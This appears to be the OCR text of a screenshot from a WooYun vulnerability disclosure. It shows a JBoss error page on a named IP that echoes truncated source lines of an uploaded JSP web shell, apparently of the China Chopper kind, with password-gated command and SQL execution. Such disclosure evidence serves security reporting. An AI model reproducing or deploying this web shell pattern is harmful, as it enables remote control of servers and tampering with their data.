 JBossWeb/2.0.1.GA - Error report - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
地址(D) http://101.68.65.137/upload5warn/wooyun.jsp
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: An exception occurred processing JSP page /wooyun.jsp at line 45
42: catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Succes
43: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
44: %><%
45: String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType
46: String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);Stri
47: StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
www.wooyun.org